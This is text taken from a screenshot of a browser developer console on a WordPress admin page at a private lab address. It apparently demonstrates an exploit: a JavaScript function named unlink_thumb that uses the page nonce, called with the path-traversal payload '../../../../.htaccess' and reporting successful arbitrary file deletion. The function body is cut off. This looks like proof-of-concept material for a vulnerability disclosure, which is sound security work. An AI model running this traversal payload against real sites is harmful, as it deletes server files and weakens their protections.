 Add New
Comments
Profile
Tools
Dimensions: 860 × 826
3
Delete Permanently
Update
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
What's New
Run
2
Filter Output
Errors
Warnings
Logs
Info
Debug
CSS
XHR
Requests
Iterate on your code faster with the new multi-line editor mode. Use Enter to add
new lines and Ctrl+Enter to run.
Got it!
1
1 unlink_thumb("../../../../.htaccess")
Some cookies are misusing the recommended “sameSite“ attribute 4
This page uses the non standard property “zoom”. Consider using calc() in the relevant property values, or using “transform” along with “transform-origin: 0 0”. post.php
JQMIGRATE: Migrate is installed, version 1.4.1 load-scripts.php:9:552
function unlink_thumb(thumb) {
$nonce_id = document.getElementById("_wpnonce").value
if (thumb == null) {
console.log("specify a file to delete")…
undefined
unlink_thumb("../../../../.htaccess")
undefined
Arbitrary file deletion of ../../../../.htaccess succeed! debugger eval code:33:23
This site appears to use a scroll-linked positioning effect. This may not work well with asynchronous panning; see https://developer.mozilla.org/docs/Mozilla/Performance post.php
/ScrollLinkedEffects for further details and to join the discussion on related tools and features!
XML Parsing Error: unclosed token admin-ajax.php:1:1
Location: http://192.168.227.174/wp-admin/admin-ajax.php
Line Number 1, Column 1: